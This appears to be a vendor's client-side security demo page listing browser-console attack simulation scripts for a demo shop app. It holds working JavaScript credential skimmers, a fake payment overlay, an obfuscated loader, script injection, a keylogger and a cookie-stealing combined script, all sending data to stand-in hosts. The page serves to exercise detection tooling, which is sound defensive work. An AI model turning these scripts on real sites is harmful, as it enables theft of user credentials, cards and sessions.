- Home
- Client-Side Defense
- Attack Script Library
Attack Script Library
This page provides a library of attack simulation scripts organized by category. Each script is a self-executing function (IIFE) designed to paste into the browser DevTools Console on the demo application. Use these scripts to exercise specific CSD detection capabilities during customer demos.
Safety Rules
Section titled “Safety Rules”All scripts in this library follow these conventions:
- IIFE format — self-executing, paste-and-run in DevTools Console
- Safe exfil targets —
www.httpbin.org,jsonplaceholder.typicode.com - Safe script sources —
cdn.jsdelivr.net,esm.sh,unpkg.com,ga.jspm.io(loading benign libraries) mode: 'no-cors'on all fetch callsvardeclarations for console compatibility- Console output prefixed with
[CSD Demo]and a category tag - No actual malicious payloads
1. Formjacking & Credential Harvesting
Section titled “1. Formjacking & Credential Harvesting”Login Page Credential Skimmer
Section titled “Login Page Credential Skimmer”Target page: /#/login — enter dummy credentials before running
CSD signals: Form field reads (email, password), network (fetch to external domains)
// CSD Demo — Login Credential Skimmer(function() { console.log('[CSD Demo][Formjack] Starting login credential skimmer...');
// Read existing form fields (CSD detects field reads on page-load DOM fields) var inputs = document.querySelectorAll('input'); var creds = {}; inputs.forEach(function(input) { var name = input.name || input.id || input.type; creds[name] = input.value || '(empty)'; }); console.log('[CSD Demo][Formjack] Harvested credentials:', creds);
// Exfiltrate via fetch var payload = JSON.stringify({ type: 'login_harvest', data: creds, timestamp: Date.now() }); fetch('https://www.httpbin.org/post', { method: 'POST', mode: 'no-cors', body: payload }).then(function() { console.log('[CSD Demo][Formjack] Credentials exfiltrated to www.httpbin.org'); });
console.log('[CSD Demo][Formjack] Simulation complete.');})();Verify in CSD console:
- Script List — application scripts (e.g.,
main.js) flagged High Risk for reading email and password fields - Form Fields — email and password shown as Sensitive (by system)
Registration Page Harvester
Section titled “Registration Page Harvester”Target page: /#/register — fill in all fields before running
CSD signals: Form field reads (email, password, security question)
// CSD Demo — Registration Page Harvester(function() { console.log('[CSD Demo][Formjack] Starting registration harvester...');
var inputs = document.querySelectorAll('input, select'); var data = {}; inputs.forEach(function(el) { var name = el.name || el.id || el.type || el.tagName; data[name] = el.value || '(empty)'; }); console.log('[CSD Demo][Formjack] Registration data harvested:', data);
var payload = JSON.stringify({ type: 'registration_harvest', data: data, timestamp: Date.now() }); fetch('https://jsonplaceholder.typicode.com/posts', { method: 'POST', mode: 'no-cors', headers: { 'Content-Type': 'application/json' }, body: payload }).then(function() { console.log('[CSD Demo][Formjack] Registration data exfiltrated to jsonplaceholder.typicode.com'); });
console.log('[CSD Demo][Formjack] Simulation complete.');})();Verify in CSD console:
- Form Fields — registration fields appear with sensitivity classification
- Script List — scripts reading registration fields flagged for review
2. Digital Skimming
Section titled “2. Digital Skimming”Payment Page Card Skimmer
Section titled “Payment Page Card Skimmer”Target page: /#/login (Juice Shop checkout requires authentication — use the login page to demonstrate the overlay technique)
CSD signals: Script injection (overlay form), form field reads (original fields)
// CSD Demo — Payment Card Skimmer (Overlay Technique)(function() { console.log('[CSD Demo][Skim] Starting payment card skimmer simulation...');
// Step 1: Read existing form fields first var inputs = document.querySelectorAll('input'); var existing = {}; inputs.forEach(function(input) { var name = input.name || input.id || input.type; existing[name] = input.value || '(empty)'; }); console.log('[CSD Demo][Skim] Existing fields harvested:', existing);
// Step 2: Inject a fake overlay form (CSD detects the script injection) var overlay = document.createElement('div'); overlay.id = 'csd-demo-overlay'; overlay.style.cssText = 'position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.7);z-index:99999;display:flex;align-items:center;justify-content:center;'; overlay.innerHTML = '<div style="background:white;padding:30px;border-radius:8px;max-width:400px;width:100%;">' + '<h3 style="margin:0 0 15px;color:#333;">Payment Verification Required</h3>' + '<p style="color:#666;font-size:14px;">Session expired. Re-enter payment details.</p>' + '<div style="margin:10px 0;padding:8px;border:1px solid #ccc;border-radius:4px;color:#999;">4111-XXXX-XXXX-1111</div>' + '<div style="margin:10px 0;padding:8px;border:1px solid #ccc;border-radius:4px;color:#999;">CVV: ***</div>' + '<div style="text-align:right;margin-top:15px;">' + '<button onclick="document.getElementById(\'csd-demo-overlay\').remove();console.log(\'[CSD Demo][Skim] Overlay dismissed\');" style="padding:8px 20px;background:#4CAF50;color:white;border:none;border-radius:4px;cursor:pointer;">Verify</button></div></div>'; document.body.appendChild(overlay); console.log('[CSD Demo][Skim] Fake payment overlay injected into DOM');
// Step 3: Exfiltrate captured data var payload = JSON.stringify({ type: 'card_skim', captured: existing, timestamp: Date.now() }); fetch('https://www.httpbin.org/post', { method: 'POST', mode: 'no-cors', body: payload }).then(function() { console.log('[CSD Demo][Skim] Skimmed data exfiltrated to www.httpbin.org'); });
console.log('[CSD Demo][Skim] Simulation complete. Click "Verify" on the overlay to dismiss it.');})();
Verify in CSD console:
- Script List — scripts flagged for DOM manipulation and field reads
- Form Fields — original page fields shown with read activity
Multi-Stage Obfuscated Loader
Section titled “Multi-Stage Obfuscated Loader”Target page: Any page on the demo site
CSD signals: Script injection (decoded payload creates new script tag)
// CSD Demo — Multi-Stage Obfuscated Loader(function() { console.log('[CSD Demo][Skim] Starting obfuscated loader simulation...');
// Stage 1: Base64-encoded script URL (simulates obfuscation) var encoded = btoa('https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js'); console.log('[CSD Demo][Skim] Stage 1: Encoded payload:', encoded);
// Stage 2: Decode and inject var decoded = atob(encoded); console.log('[CSD Demo][Skim] Stage 2: Decoded URL:', decoded);
var script = document.createElement('script'); script.src = decoded; script.onload = function() { console.log('[CSD Demo][Skim] Stage 3: Decoded script loaded successfully from', decoded); }; script.onerror = function() { console.log('[CSD Demo][Skim] Stage 3: Script load attempted (may be blocked by CSP)'); }; document.head.appendChild(script);
console.log('[CSD Demo][Skim] Simulation complete. CSD detects the injected script tag regardless of encoding.');})();Verify in CSD console:
- Script List —
cdn.jsdelivr.netscript appears as new entry - Network —
cdn.jsdelivr.netdomain listed
3. Supply Chain & Script Injection
Section titled “3. Supply Chain & Script Injection”Multi-CDN Injection
Section titled “Multi-CDN Injection”Target page: Any page on the demo site
CSD signals: Script injection (4 new third-party script tags), network (4 new domains)
// CSD Demo — Multi-CDN Script Injection(function() { console.log('[CSD Demo][Supply Chain] Starting multi-CDN injection...');
var cdns = [ { url: 'https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js', name: 'jsdelivr' }, { url: 'https://esm.sh/moment@2.30.1', name: 'esm.sh' }, { url: 'https://unpkg.com/underscore@1.13.7/underscore-min.js', name: 'unpkg' }, { url: 'https://ga.jspm.io/npm:dayjs@1.11.13/dayjs.min.js', name: 'jspm' } ];
cdns.forEach(function(cdn) { var script = document.createElement('script'); script.src = cdn.url; script.type = 'module'; script.onload = function() { console.log('[CSD Demo][Supply Chain] Loaded from ' + cdn.name + ': ' + cdn.url); }; script.onerror = function() { console.log('[CSD Demo][Supply Chain] Load attempted from ' + cdn.name + ' (may be blocked)'); }; document.head.appendChild(script); console.log('[CSD Demo][Supply Chain] Injected script tag: ' + cdn.name); });
console.log('[CSD Demo][Supply Chain] 4 third-party scripts injected. CSD will detect all 4 new domains.');})();Verify in CSD console:
- Script List — 4 new script entries from
cdn.jsdelivr.net,esm.sh,unpkg.com,ga.jspm.io - Network — all 4 CDN domains appear in the All Domains list
Tag Manager Hijack Simulation
Section titled “Tag Manager Hijack Simulation”Target page: Any page on the demo site
CSD signals: Script injection (fake analytics/tag manager script)
// CSD Demo — Tag Manager Hijack(function() { console.log('[CSD Demo][Supply Chain] Starting tag manager hijack simulation...');
// Simulate a compromised tag manager loading a malicious analytics script var fakeTag = document.createElement('script'); fakeTag.src = 'https://cdn.jsdelivr.net/npm/chart.js@4.4.7/dist/chart.umd.min.js'; fakeTag.setAttribute('data-tag-manager', 'hijacked'); fakeTag.onload = function() { console.log('[CSD Demo][Supply Chain] Fake analytics script loaded via tag manager hijack');
// After loading, read form fields (simulating data collection by compromised tag) var inputs = document.querySelectorAll('input'); var collected = {}; inputs.forEach(function(input) { var name = input.name || input.id || input.type; collected[name] = input.value || '(empty)'; }); console.log('[CSD Demo][Supply Chain] Compromised tag collected form data:', collected); }; fakeTag.onerror = function() { console.log('[CSD Demo][Supply Chain] Script load attempted (may be blocked)'); }; document.head.appendChild(fakeTag);
console.log('[CSD Demo][Supply Chain] Tag manager hijack simulation complete.');})();Verify in CSD console:
- Script List — new script from
cdn.jsdelivr.netwithchart.jspath - Form Fields — if run on a page with forms, field read activity increases
4. Data Exfiltration Channels
Section titled “4. Data Exfiltration Channels”Multi-Channel Exfiltration
Section titled “Multi-Channel Exfiltration”Target page: /#/login — enter dummy credentials before running
CSD signals: Form field reads, network (fetch source domain)
// CSD Demo — Multi-Channel Exfiltration(function() { console.log('[CSD Demo][Exfil] Starting multi-channel exfiltration...');
// Harvest form fields var inputs = document.querySelectorAll('input'); var data = {}; inputs.forEach(function(input) { var name = input.name || input.id || input.type; data[name] = input.value || '(empty)'; }); console.log('[CSD Demo][Exfil] Data harvested:', data); var payload = JSON.stringify({ type: 'multi_channel', data: data, timestamp: Date.now() });
// Channel 1: Fetch POST fetch('https://www.httpbin.org/post', { method: 'POST', mode: 'no-cors', body: payload }).then(function() { console.log('[CSD Demo][Exfil] Channel 1 (fetch POST) sent to www.httpbin.org'); });
// Channel 2: Image beacon var img = new Image(); img.src = 'https://www.httpbin.org/get?data=' + encodeURIComponent(payload).substring(0, 200); img.onload = function() { console.log('[CSD Demo][Exfil] Channel 2 (image beacon) sent to www.httpbin.org'); }; img.onerror = function() { console.log('[CSD Demo][Exfil] Channel 2 (image beacon) attempted'); }; console.log('[CSD Demo][Exfil] Channel 2 (image beacon) initiated');
// Channel 3: Link prefetch var link = document.createElement('link'); link.rel = 'prefetch'; link.href = 'https://jsonplaceholder.typicode.com/posts?exfil=' + encodeURIComponent(payload).substring(0, 200); document.head.appendChild(link); console.log('[CSD Demo][Exfil] Channel 3 (link prefetch) injected');
console.log('[CSD Demo][Exfil] 3 exfil channels attempted. Note: CSD Network view tracks script source domains, not fetch/beacon destinations.');})();Verify in CSD console:
- Form Fields — email and password fields show read activity
- Script List — application scripts flagged for field reads
High-Volume Domain Exfiltration
Section titled “High-Volume Domain Exfiltration”Target page: /#/login — enter dummy credentials before running
CSD signals: Form field reads, script injection (script tags from multiple domains)
// CSD Demo — High-Volume Domain Exfiltration(function() { console.log('[CSD Demo][Exfil] Starting high-volume exfiltration simulation...');
// Harvest form data var inputs = document.querySelectorAll('input'); var data = {}; inputs.forEach(function(input) { var name = input.name || input.id || input.type; data[name] = input.value || '(empty)'; }); console.log('[CSD Demo][Exfil] Data harvested:', data);
// Inject scripts from multiple CDN domains (these WILL appear in CSD Network view) var sources = [ 'https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js', 'https://esm.sh/moment@2.30.1', 'https://unpkg.com/underscore@1.13.7/underscore-min.js', 'https://cdn.jsdelivr.net/npm/chart.js@4.4.7/dist/chart.umd.min.js', 'https://ga.jspm.io/npm:dayjs@1.11.13/dayjs.min.js' ];
sources.forEach(function(src, i) { var script = document.createElement('script'); script.src = src; script.type = 'module'; script.onload = function() { console.log('[CSD Demo][Exfil] Script ' + (i + 1) + '/' + sources.length + ' loaded: ' + src); }; script.onerror = function() { console.log('[CSD Demo][Exfil] Script ' + (i + 1) + ' load attempted'); }; document.head.appendChild(script); });
// Also send via fetch to safe endpoints var payload = JSON.stringify({ type: 'high_volume', data: data, timestamp: Date.now() }); fetch('https://www.httpbin.org/post', { method: 'POST', mode: 'no-cors', body: payload }); fetch('https://jsonplaceholder.typicode.com/posts', { method: 'POST', mode: 'no-cors', body: payload });
console.log('[CSD Demo][Exfil] ' + sources.length + ' script injections + 2 fetch channels. Script domains will appear in CSD Network view.');})();Verify in CSD console:
- Script List — 5 new third-party script entries
- Network —
cdn.jsdelivr.net,esm.sh,unpkg.com,ga.jspm.iodomains listed - Form Fields — login fields show read activity

5. DOM Manipulation & Overlay
Section titled “5. DOM Manipulation & Overlay”Form Overlay Attack
Section titled “Form Overlay Attack”Target page: /#/login
CSD signals: Form field reads (reads original fields before overlaying)
// CSD Demo — Form Overlay Attack(function() { console.log('[CSD Demo][DOM] Starting form overlay attack...');
// Read the real form fields first var inputs = document.querySelectorAll('input'); var realData = {}; inputs.forEach(function(input) { var name = input.name || input.id || input.type; realData[name] = input.value || '(empty)'; }); console.log('[CSD Demo][DOM] Real form data captured:', realData);
// Find the form container and overlay it var form = document.querySelector('form') || document.querySelector('[class*="login"]') || document.querySelector('mat-card'); if (form) { var rect = form.getBoundingClientRect(); var overlay = document.createElement('div'); overlay.id = 'csd-demo-form-overlay'; overlay.style.cssText = 'position:fixed;top:' + rect.top + 'px;left:' + rect.left + 'px;width:' + rect.width + 'px;height:' + rect.height + 'px;background:white;z-index:99999;display:flex;flex-direction:column;justify-content:center;padding:20px;box-sizing:border-box;border:2px solid #e0e0e0;border-radius:8px;'; overlay.innerHTML = '<h4 style="margin:0 0 10px;color:#333;">Sign In</h4>' + '<input type="email" placeholder="Email" style="margin:5px 0;padding:8px;border:1px solid #ccc;border-radius:4px;" />' + '<input type="password" placeholder="Password" style="margin:5px 0;padding:8px;border:1px solid #ccc;border-radius:4px;" />' + '<button onclick="document.getElementById(\'csd-demo-form-overlay\').remove();console.log(\'[CSD Demo][DOM] Overlay dismissed\');" style="margin-top:10px;padding:8px;background:#1976d2;color:white;border:none;border-radius:4px;cursor:pointer;">Log in</button>'; document.body.appendChild(overlay); console.log('[CSD Demo][DOM] Transparent overlay form placed over real login form'); } else { console.log('[CSD Demo][DOM] No form container found — overlay skipped'); }
console.log('[CSD Demo][DOM] Simulation complete. The overlay captures input instead of the real form.');})();
Verify in CSD console:
- Form Fields — original email and password fields show read activity
- Script List — scripts flagged for field access
Keylogger Simulation
Section titled “Keylogger Simulation”Target page: /#/login
CSD signals: Form field reads (accesses input elements to attach listeners)
// CSD Demo — Keylogger Simulation(function() { console.log('[CSD Demo][DOM] Starting keylogger simulation...');
var keyBuffer = []; var flushInterval = 5000;
// Attach keydown listener to capture keystrokes document.addEventListener('keydown', function(e) { keyBuffer.push({ key: e.key, target: (e.target.name || e.target.id || e.target.tagName), timestamp: Date.now() }); if (keyBuffer.length >= 10) { console.log('[CSD Demo][DOM] Keylogger buffer (last 10 keys):', JSON.parse(JSON.stringify(keyBuffer.slice(-10)))); } }); console.log('[CSD Demo][DOM] Keydown listener attached to document');
// Also read current form field values var inputs = document.querySelectorAll('input'); inputs.forEach(function(input) { var name = input.name || input.id || input.type; console.log('[CSD Demo][DOM] Monitoring field: ' + name + ' (current value: ' + (input.value || '(empty)') + ')'); });
// Periodic flush simulation var flushCount = 0; var interval = setInterval(function() { flushCount++; if (keyBuffer.length > 0) { console.log('[CSD Demo][DOM] Keylogger flush #' + flushCount + ':', keyBuffer.length, 'keystrokes captured'); fetch('https://www.httpbin.org/post', { method: 'POST', mode: 'no-cors', body: JSON.stringify({ type: 'keylog', keys: keyBuffer, timestamp: Date.now() }) }); keyBuffer = []; } if (flushCount >= 6) { clearInterval(interval); console.log('[CSD Demo][DOM] Keylogger simulation ended (30s max duration)'); } }, flushInterval);
console.log('[CSD Demo][DOM] Keylogger active for 30 seconds. Type in form fields to see captured output.');})();Verify in CSD console:
- Form Fields — input fields show read activity from the monitoring script
- Script List — scripts flagged for accessing form field values
6. Combined Stress Test
Section titled “6. Combined Stress Test”Maximum Detection Script
Section titled “Maximum Detection Script”This script combines all attack vectors into a single IIFE — the “ultimate demo” script. Run this when you want to trigger every CSD detection signal in one execution.
Target page: /#/login — enter dummy credentials before running
CSD signals: Form field reads, script injection (4 CDN domains), network (4 new domains)
// CSD Demo — Maximum Detection (Combined Stress Test)(function() { console.log('='.repeat(60)); console.log('[CSD Demo] MAXIMUM DETECTION — Combined Stress Test'); console.log('='.repeat(60));
// Phase 1: Form Field Harvesting console.log('\n--- Phase 1: Form Field Harvesting ---'); var inputs = document.querySelectorAll('input'); var harvested = {}; inputs.forEach(function(input) { var name = input.name || input.id || input.type; harvested[name] = input.value || '(empty)'; }); console.log('[CSD Demo][Formjack] Harvested ' + Object.keys(harvested).length + ' fields:', harvested);
// Phase 2: Multi-CDN Script Injection console.log('\n--- Phase 2: Supply Chain — Multi-CDN Injection ---'); var cdns = [ { url: 'https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js', name: 'jsdelivr (lodash)' }, { url: 'https://esm.sh/moment@2.30.1', name: 'esm.sh (moment)' }, { url: 'https://unpkg.com/underscore@1.13.7/underscore-min.js', name: 'unpkg (underscore)' }, { url: 'https://ga.jspm.io/npm:dayjs@1.11.13/dayjs.min.js', name: 'jspm (dayjs)' } ]; cdns.forEach(function(cdn) { var script = document.createElement('script'); script.src = cdn.url; script.type = 'module'; script.onload = function() { console.log('[CSD Demo][Supply Chain] Loaded: ' + cdn.name); }; script.onerror = function() { console.log('[CSD Demo][Supply Chain] Load attempted: ' + cdn.name); }; document.head.appendChild(script); console.log('[CSD Demo][Supply Chain] Injected: ' + cdn.name); });
// Phase 3: Data Exfiltration (multiple channels) console.log('\n--- Phase 3: Data Exfiltration ---'); var payload = JSON.stringify({ type: 'max_detection', credentials: harvested, page: window.location.href, cookies: document.cookie, timestamp: Date.now() });
// Fetch POST fetch('https://www.httpbin.org/post', { method: 'POST', mode: 'no-cors', body: payload }).then(function() { console.log('[CSD Demo][Exfil] Fetch POST sent to www.httpbin.org'); });
// Fetch POST (second endpoint) fetch('https://jsonplaceholder.typicode.com/posts', { method: 'POST', mode: 'no-cors', headers: { 'Content-Type': 'application/json' }, body: payload }).then(function() { console.log('[CSD Demo][Exfil] Fetch POST sent to jsonplaceholder.typicode.com'); });
// Image beacon var img = new Image(); img.src = 'https://www.httpbin.org/get?beacon=' + encodeURIComponent(payload).substring(0, 200); console.log('[CSD Demo][Exfil] Image beacon sent to www.httpbin.org');
// Phase 4: DOM Manipulation console.log('\n--- Phase 4: DOM Manipulation ---'); var banner = document.createElement('div'); banner.id = 'csd-demo-banner'; banner.style.cssText = 'position:fixed;top:0;left:0;width:100%;padding:12px;background:#d32f2f;color:white;text-align:center;z-index:99999;font-family:sans-serif;font-size:14px;'; banner.innerHTML = 'CSD Demo: Attack simulation active — ' + cdns.length + ' scripts injected, ' + Object.keys(harvested).length + ' fields harvested ' + '<button onclick="document.getElementById(\'csd-demo-banner\').remove();" style="margin-left:15px;padding:4px 12px;background:white;color:#d32f2f;border:none;border-radius:3px;cursor:pointer;">Dismiss</button>'; document.body.appendChild(banner); console.log('[CSD Demo][DOM] Attack status banner injected');
// Summary console.log('\n' + '='.repeat(60)); console.log('[CSD Demo] SIMULATION COMPLETE'); console.log('[CSD Demo] Fields harvested: ' + Object.keys(harvested).length); console.log('[CSD Demo] Scripts injected: ' + cdns.length + ' (from ' + cdns.length + ' CDN domains)'); console.log('[CSD Demo] Exfil channels: 3 (2x fetch + 1x image beacon)'); console.log('[CSD Demo] Detection takes 5-10 minutes to appear in CSD console.'); console.log('='.repeat(60));})();
